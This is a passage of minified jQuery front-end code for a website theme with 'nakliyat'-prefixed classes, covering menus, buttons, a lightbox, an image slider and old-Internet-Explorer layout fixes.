subitemPaddingRight=parseInt(subitem.css("padding-right"),10)||0;maxSubitemWidth-=subitemBorderLeft+subitemBorderRight+subitemPaddingLeft+subitemPaddingRight;submenu.children("li").children("a").css("width",maxSubitemWidth+"px");}});});jQuery(function(){"use strict";setHMenuOpenDirection({container:"div.nakliyat-sheet",defaultContainer:"#nakliyat-main",menuClass:"nakliyat-hmenu",leftToRightClass:"nakliyat-hmenu-left-to-right",rightToLeftClass:"nakliyat-hmenu-right-to-left"});});var setHMenuOpenDirection=(function($){"use strict";return(function(menuInfo){var defaultContainer=$(menuInfo.defaultContainer);defaultContainer=defaultContainer.length>0?defaultContainer=$(defaultContainer[0]):null;$("ul."+menuInfo.menuClass+">li>ul").each(function(){var submenu=$(this);var submenuWidth=submenu.outerWidth(false);var submenuLeft=submenu.offset().left;var mainContainer=submenu.parents(menuInfo.container);mainContainer=mainContainer.length>0?mainContainer=$(mainContainer[0]):null;var container=mainContainer||defaultContainer;if(container!==null){var containerLeft=container.offset().left;var containerWidth=container.outerWidth(false);if(submenuLeft+submenuWidth>=containerLeft+containerWidth){submenu.addClass(menuInfo.rightToLeftClass).find("ul").addClass(menuInfo.rightToLeftClass);}else if(submenuLeft<=containerLeft){submenu.addClass(menuInfo.leftToRightClass).find("ul").addClass(menuInfo.leftToRightClass);}}});});})(jQuery);jQuery(function($){'use strict';$(window).bind('resize',function(){var bh=$('body').height();var mh=0;var c=$('div.nakliyat-content');c.removeAttr('style');$('#nakliyat-main').children().each(function(){if($(this).css('position')!=='absolute'){mh+=$(this).outerHeight(true);}});if(mh<bh){var r=bh-mh;c.css('height',(c.outerHeight(true)+r)+'px');}});if($.browser.msie&&parseInt($.browser.version,10)<8){$(window).bind('resize',function(){var c=$('div.nakliyat-content');var s=c.parent().children('.nakliyat-layout-cell:not(.nakliyat-content)');var w=0;c.hide();s.each(function(){w+=$(this).outerWidth(true);});c.w=c.parent().width();c.css('width',c.w-w+'px');c.show();});}$(window).trigger('resize');});jQuery(function($){"use strict";if(!$('html').hasClass('ie7')){return;}$('ul.nakliyat-vmenu li:not(:first-child),ul.nakliyat-vmenu li li li:first-child,ul.nakliyat-vmenu>li>ul').each(function(){$(this).append('<div class="nakliyat-vmenu-separator"> </div><div class="nakliyat-vmenu-separator-bg"> </div>');});});var artButtonSetup=(function($){'use strict';return(function(className){$.each($("a."+className+", button."+className+", input."+className),function(i,val){var b=$(val);if(!b.hasClass('nakliyat-button')){b.addClass('nakliyat-button');}if(b.is('input')){b.val(b.val().replace(/^\s*/,'')).css('zoom','1');}b.mousedown(function(){var b=$(this);b.addClass("active");});b.mouseup(function(){var b=$(this);if(b.hasClass('active')){b.removeClass('active');}});b.mouseleave(function(){var b=$(this);if(b.hasClass('active')){b.removeClass('active');}});});});})(jQuery);jQuery(function(){'use strict';artButtonSetup("nakliyat-button");});jQuery(function($){'use strict';$('input.nakliyat-search-button, form.nakliyat-search input[type="submit"]').attr('value','');});var artRadioButtonSetup=(function($){"use strict";return(function(className){$.each($('label.'+className),function(i,val){var label=$(val),ctrl=new Control();ctrl.init(label,'radio',artRadioButtonProcess);function artRadioButtonProcess(){var label=$(this),radio=label.children('input[type="radio"]');if(radio.length===0){return;}$.each($(':radio[name='+radio.attr('name')+']'),function(){$(this).removeAttr('checked');$(this).parent().removeClass('nakliyat-checked');});radio.attr('checked','checked');label.addClass('nakliyat-checked');}});});})(jQuery);jQuery(function(){"use strict";artRadioButtonSetup('nakliyat-radiobutton');});var Control=(function($){'use strict';return(function(){this.init=function(label,type,callback){var chAttr=label.find('input[type="'+type+'"]').attr('checked');if(chAttr==='checked'){label.addClass('nakliyat-checked');}label.mouseleave(function(){$(this).removeClass('hovered').removeClass('active');});label.mouseover(function(){$(this).addClass('hovered').removeClass('active');});label.mousedown(function(event){if(event.which!==1){return;}$(this).addClass('active').removeClass('hovered');});label.mouseup(function(event){if(event.which!==1){return;}callback.apply(this);$(this).removeClass('active').addClass('hovered');});};});})(jQuery);var artCheckBoxSetup=(function($){'use strict';return(function(className){$.each($('label.'+className),function(i,val){var label=$(val),ctrl=new Control();ctrl.init(label,'checkbox',artCheckBoxProcess);function artCheckBoxProcess(){var label=$(this),ch=label.children("input[type='checkbox']");if(ch.length){if(label.hasClass('nakliyat-checked')){ch.removeAttr('checked');label.removeClass('nakliyat-checked');}else{ch.attr('checked','checked');label.addClass('nakliyat-checked');}ch.click();}}});});})(jQuery);jQuery(function(){'use strict';artCheckBoxSetup('nakliyat-checkbox');});jQuery(function($){'use strict';$('.nakliyat-pager').contents().filter(function(){return this.nodeType===this.TEXT_NODE;}).remove();});var fixRssIconLineHeight=(function($){"use strict";return function(className){$("."+className).css("line-height",$("."+className).height()+"px");};})(jQuery);jQuery(function($){"use strict";var rssIcons=$(".nakliyat-rss-tag-icon");if(rssIcons.length){fixRssIconLineHeight("nakliyat-rss-tag-icon");if($.browser.msie&&parseInt($.browser.version,10)<9){rssIcons.each(function(){if($.trim($(this).html())===""){$(this).css("vertical-align","middle");}});}}});(function($){'use strict';$.fn.mousewheel=function(fn){return this[fn?"bind":"trigger"]("wheel",fn);};$.event.special.wheel={setup:function(){$.event.add(this,wheelEvents,wheelHandler,{});},teardown:function(){$.event.remove(this,wheelEvents,wheelHandler);}};var wheelEvents=!$.browser.mozilla?"mousewheel":"DOMMouseScroll"+($.browser.version<"1.9"?" mousemove":"");function wheelHandler(event){switch(event.type){case"mousemove":return $.extend(event.data,{clientX:event.clientX,clientY:event.clientY,pageX:event.pageX,pageY:event.pageY});case"DOMMouseScroll":$.extend(event,event.data);event.delta=-event.detail/3;break;case"mousewheel":event.delta=event.wheelDelta/120;break;}event.type="wheel";return $.event.handle.call(this,event,event.delta);}})(jQuery);var ThemeLightbox=(function($){'use strict';return(function(){var current;var images=$(".nakliyat-lightbox");this.init=function(ctrl){$(".nakliyat-lightbox").live("click",{_ctrl:ctrl},function(e){if(e.data._ctrl===true&&!e.ctrlKey){return;}reload();current=images.index(this);show(this);});$(".nakliyat-lightbox-wrapper .arrow.left:not(.disabled)").live("click",function(){move(current-1);});$(".nakliyat-lightbox-wrapper .arrow.right:not(.disabled)").live("click",function(){move(current+1);});$(".nakliyat-lightbox-wrapper .active").live("click",function(){move(current+1);});$(".nakliyat-lightbox-wrapper .close").live("click",function(){close();});};function show(src){var closeBtn=$('<div class="close"><div class="cw"> </div><div class="ccw"> </div><div class="close-alt">&#10007;</div></div>').click(close);var imgContainer=$('.nakliyat-lightbox-wrapper');if(imgContainer.length===0){imgContainer=$('<div class="nakliyat-lightbox-wrapper">').css('line-height',$(window).height()+"px").appendTo($("body"));}var img=$('<img class="nakliyat-lightbox-image active" src="'+getFullImgSrc($(src).attr("src"))+'">');img.appendTo(imgContainer);showArrows();closeBtn.appendTo(imgContainer);showLoader(true);img.load(function(){showLoader(false);});img.error(function(){showLoader(false);img.attr("src",$(src).attr("src"));});bindMouse($(".nakliyat-lightbox-wrapper .arrow").add(img).add(imgContainer));}function reload(){images=$(".nakliyat-lightbox");}function move(index){if(index<0||index>=images.length){return;}showError(false);current=index;$(".nakliyat-lightbox-wrapper .nakliyat-lightbox-image:not(.active)").remove();var active=$(".nakliyat-lightbox-wrapper .active");var target=$('<img class="nakliyat-lightbox-image" alt="" src="'+getFullImgSrc($(images[current]).attr("src"))+'" />');active.after(target);showArrows();showLoader(true);bindMouse($(".nakliyat-lightbox-wrapper").add(target));target.load(function(){showLoader(false);active.removeClass("active");target.addClass("active");});target.error(function(){showLoader(false);active.removeClass("active");target.addClass("active");target.attr("src",$(images[current]).attr("src"));});}function showArrows(){if($(".nakliyat-lightbox-wrapper .arrow").length===0){$(".nakliyat-lightbox-wrapper").append($('<div class="arrow left"><div class="arrow-t ccw"> </div><div class="arrow-b cw"> </div><div class="arrow-left-alt">&#8592;</div></div>').css("top",$(window).height()/2-40));$(".nakliyat-lightbox-wrapper").append($('<div class="arrow right"><div class="arrow-t cw"> </div><div class="arrow-b ccw"> </div><div class="arrow-right-alt">&#8594;</div></div>').css("top",$(window).height()/2-40));}if(current===0){$(".nakliyat-lightbox-wrapper .arrow.left").addClass("disabled");}else{$(".nakliyat-lightbox-wrapper .arrow.left").removeClass("disabled");}if(current===images.length-1){$(".nakliyat-lightbox-wrapper .arrow.right").addClass("disabled");}else{$(".nakliyat-lightbox-wrapper .arrow.right").removeClass("disabled");}}function showError(enable){if(enable){$(".nakliyat-lightbox-wrapper").append($('<div class="lightbox-error">The requested content cannot be loaded.<br/>Please try again later.</div>').css({"top":$(window).height()/2-60,"left":$(window).width()/2-170}));}else{$(".nakliyat-lightbox-wrapper .lightbox-error").remove();}}function showLoader(enable){if(!enable){$(".nakliyat-lightbox-wrapper .loading").remove();}else{$('<div class="loading"> </div>').css({"top":$(window).height()/2-16,"left":$(window).width()/2-16}).appendTo($(".nakliyat-lightbox-wrapper"));}}var close=function(){$(".nakliyat-lightbox-wrapper").remove();};function bindMouse(img){img.unbind("wheel").mousewheel(function(event,delta){delta=delta>0?1:-1;move(current+delta);event.preventDefault();});img.mousedown(function(e){if(e.which===2){close();}e.preventDefault();});}function getFullImgSrc(src){var fileName=src.substring(0,src.lastIndexOf('.'));var ext=src.substring(src.lastIndexOf('.'));src=fileName+"-large"+ext;return src;}});})(jQuery);jQuery(function(){'use strict';new ThemeLightbox().init();});(function($){'use strict';$.support.transition=(function(){var thisBody=document.body||document.documentElement,thisStyle=thisBody.style,support=thisStyle.transition!==undefined||thisStyle.WebkitTransition!==undefined||thisStyle.MozTransition!==undefined||thisStyle.MsTransition!==undefined||thisStyle.OTransition!==undefined;return support&&{event:(function(){var e="transitionend";if($.browser.opera){var version=parseFloat($.browser.version);e=version>=12?(version<12.50?"otransitionend":"transitionend"):"oTransitionEnd";}else if($.browser.webkit){e="webkitTransitionEnd";}return e;})(),prefix:(function(){var result;$.each($.browser,function(key,value){if(key==="version"){return true;}return(result={opera:"-o-",mozilla:"-moz-",webkit:"-webkit-",msie:"-ms-"}[key])?false:true;});return result||"";})()};})();window.BackgroundHelper=function(){var slides=[];var direction="next";var motion="horizontal";var width=0;var height=0;var multiplier=1;var transitionDuration="";this.init=function(motionType,dir,duration){direction=dir;motion=motionType;slides=[];width=0;height=0;multiplier=1;transitionDuration=duration;};this.processSlide=function(element,modify){this.updateSize(element,null);var pos=[];var bgPosition=element.css("background-position");var positions=bgPosition.split(",");$.each(positions,function(i){var position=$.trim(this);var point=position.split(" ");if(point.length>1){var x=parseInt(point[0],10);var y=parseInt(point[1],10);pos.push({x:x,y:y});}});slides.push({"images":element.css("background-image"),"sizes":element.css("background-size"),"positions":pos});if(modify)element.css("background-image","none");};this.updateSize=function(element,initialSize){width=element.outerWidth(false);height=element.outerHeight();if(initialSize&&parseInt(initialSize.width,10)!==0){multiplier=width/initialSize.width;if(motion==="fade"){$.each(element.children(),function(i){$(this).css("background-position",getCssPositions(slides[i].positions,{x:0,y:0}));});}}};this.setBackground=function(element,items){var bg=[];var sizes=[];$.each(items,function(i,o){bg.push(o.images);sizes.push(o.sizes);});element.css({"background-image":bg.join(", "),"background-size":sizes.join(", "),"background-repeat":"no-repeat"});};this.setPosition=function(element,items){var pos=[];$.each(items,function(i,o){pos.push(o.positions);});element.css({"background-position":pos.join(", ")});};this.current=function(index){return slides[index]||null;};this.next=function(index){var next;if(direction==="next"){next=(index+1)%slides.length;}else{next=index-1;if(next<0){next=slides.length-1;}}return slides[next];};this.items=function(prev,next,move){var prevItem={x:0,y:0};var nextItem={x:0,y:0};var isDirectionNext=direction==="next";if(motion==="horizontal"){nextItem.x=isDirectionNext?width:-width;nextItem.y=0;if(move){prevItem.x+=isDirectionNext?-width:width;nextItem.x+=isDirectionNext?-width:width;}}else if(motion==="vertical"){nextItem.x=0;nextItem.y=isDirectionNext?height:-height;if(move){prevItem.y+=isDirectionNext?-height:height;nextItem.y+=isDirectionNext?-height:height;}}var result=[];if(!!prev){result.push({images:prev.images,positions:getCssPositions(prev.positions,prevItem),sizes:prev.sizes});}if(!!next){result.push({images:next.images,positions:getCssPositions(next.positions,nextItem),sizes:next.sizes});}if(direction==="next"){result.reverse();}return result;};this.transition=function(container,on){container.css($.support.transition.prefix+"transition",on?transitionDuration+" ease-in-out background-position":"");};function getCssPositions(positions,offset){var result=[];if(positions===undefined){return"";}offset.x=offset.x||0;offset.y=offset.y||0;for(var i=0;i<positions.length;i++){result.push((positions[i].x*multiplier+offset.x)+"px "+(positions[i].y*multiplier+offset.y)+"px");}return result.join(", ");}};var Slider=function(element,settings){var interval=null;var active=false;var children=element.find(".active").parent().children();var last=false;var running=false;this.settings=$.extend({},{"animation":"horizontal","direction":"next","speed":600,"pause":2500,"auto":true,"repeat":true,"navigator":null,"clickevents":true,"hover":true,"helper":null},settings);this.move=function(direction,next){var activeItem=element.find(".active"),nextItem=next||activeItem[direction](),innerDirection=this.settings.direction==="next"?"forward":"back",reset=direction==="next"?"first":"last",moving=interval,slider=this,tmp;active=true;if(moving){this.stop(true);}if(!nextItem.length){nextItem=element.find(".nakliyat-slide-item")[reset]();if(!this.settings.repeat){last=true;active=false;return;}}if($.support.transition){nextItem.addClass(this.settings.direction);tmp=nextItem.get(0).offsetHeight;activeItem.addClass(innerDirection);nextItem.addClass(innerDirection);element.trigger("beforeSlide",children.length);element.one($.support.transition.event,function(){nextItem.removeClass(slider.settings.direction).removeClass(innerDirection).addClass("active");activeItem.removeClass("active").removeClass(innerDirection);active=false;setTimeout(function(){element.trigger("afterSlide",children.length);},0);});}else{element.trigger("beforeSlide",children.length);activeItem.removeClass("active");nextItem.addClass("active");active=false;element.trigger("afterSlide",children.length);}this.navigate(nextItem);if(moving){this.start();}};this.navigate=function(position){var index=children.index(position);$(this.settings.navigator).children().removeClass("active").eq(index).addClass("active");};this.to=function(index){var activeItem=element.find(".active"),children=activeItem.parent().children(),activeIndex=children.index(activeItem),slider=this;if(index>(children.length-1)||index<0){return;}if(active){return element.one("afterSlide",function(){slider.to(index);});}if(activeIndex===index){return;}this.move(index>activeIndex?"next":"prev",$(children[index]));};this.next=function(){if(!active){if(last){this.stop();return;}this.move("next");}};this.prev=function(){if(!active){if(last){this.stop();return;}this.move("prev");}};this.start=function(force){if(!!force){setTimeout($.proxy(this.next,this),10);}interval=setInterval($.proxy(this.next,this),this.settings.pause);running=true;};this.stop=function(pause){clearInterval(interval);interval=null;running=!!pause;active=false;};this.active=function(){return running;};this.moving=function(){return active;};this.navigate(children.filter(".active"));if(this.settings.clickevents){$(this.settings.navigator).on("click","a",{slider:this},function(event){var activeIndex=children.index(children.filter(".active"));var index=$(this).parent().children().index($(this));if(activeIndex!==index){event.data.slider.to(index);}event.preventDefault();});}if(this.settings.hover){var slider=this;element.add(this.settings.navigator).add(element.siblings(".nakliyat-shapes")).hover(function(){if(element.is(":visible")&&!last){slider.stop(true);}},function(){if(element.is(":visible")&&!last){slider.start();}});}};$.fn.slider=function(arg){return this.each(function(){var element=$(this),data=element.data("slider"),options=typeof arg==="object"&&arg;if(!data){data=new Slider(element,options);element.data("slider",data);}if(typeof arg==="string"&&data[arg]){data[arg]();}else if(data.settings.auto&&element.is(":visible")){data.start();}});};})(jQuery);jQuery(window).bind("resize",(function($){"use strict";return function(){if(typeof responsiveDesign!=="undefined"&&responsiveDesign.isResponsive){$("header.nakliyat-header .nakliyat-shapes").children().css("left","");return;}var sheetWidth=$(".nakliyat-sheet").width();var sheetLeft=$(".nakliyat-sheet").offset().left;$("header.nakliyat-header .nakliyat-shapes>*, header.nakliyat-header>.nakliyat-textblock, header.nakliyat-header>.nakliyat-headline, header.nakliyat-header>.nakliyat-slogan").each(function(){var object=$(this);var objectLeft=sheetWidth*parseFloat(object.attr("data-left")||"0")/100+sheetLeft;object.css("left",objectLeft+"px");});};})(jQuery));jQuery(function($){"use strict";$(window).trigger("resize");});jQuery(function($){"use strict";if(!$.browser.msie||parseInt($.browser.version,10)>8)return;var path="";var scripts=$("script[src*='script.js']");if(scripts.length>0){var src=scripts.last().attr('src');path=src.substr(0,src.indexOf("script.js"));}processHeaderMultipleBg(path);});var processHeaderMultipleBg=(function($){"use strict";return(function(path){var header=$(".nakliyat-header");var bgimages="".split(",");var bgpositions="".split(",");for(var i=bgimages.length-1;i>=0;i--){var bgimage=$.trim(bgimages[i]);if(bgimage==="")continue;if(path!==""){bgimage=bgimage.replace(/(url\(['"]?)/i,"$1"+path);}header.append("<div style=\"position:absolute;top:0;left:0;width:100%;height:100%;background:"+bgimage+" "+bgpositions[i]+" no-repeat\">");}header.css('background-image',"url('images/header.png')".replace(/(url\(['"]?)/i,"$1"+path));header.css('background-position',"center top");});})(jQuery);(function($){'use strict';$(function(){artButtonSetup("btn-primary");artButtonSetup("button");artButtonSetup("readon");artButtonSetup("readmore");});$(function($){var links=$('a.nakliyat-rss-tag-icon[href="#"], a.nakliyat-rss-tag-icon[href=""]'),href=$('head link[type="application/rss+xml"]').attr('href');if(href){links.attr('href',href);}else{links.hide();}});$(function($){$('.nakliyat-messages').each(function(){$(this).css('display',$(this).find('dl').length?'':'none');});});$(function($){$('.nakliyat-search-button').each(function(i,val){var element=$(val),background=element.css('background-image');if(-1!==background.indexOf('url')){element.val('');}if(element.hasClass('nakliyat-button')){element.removeClass('nakliyat-button');}});});$(function($){if(!jQuery.browser.msie||jQuery.browser.version>8){return;}var scriptSrc=jQuery('script[src*="script.js"]').last().attr('src'),pathToImages=scriptSrc.substr(0,scriptSrc.lastIndexOf('/')+1)+'images/';$('.nakliyat-slider .nakliyat-slide-item').each(function(){var bg=$(this).css('background-image');if(bg){bg=bg.replace(/url\(["'](.+)["']\)/,function(match,path){var imageName=path.substr(path.lastIndexOf('/')+1);return'url(\''+pathToImages+imageName+'\')';});$(this).css('background-image',bg);}});});}(jQuery));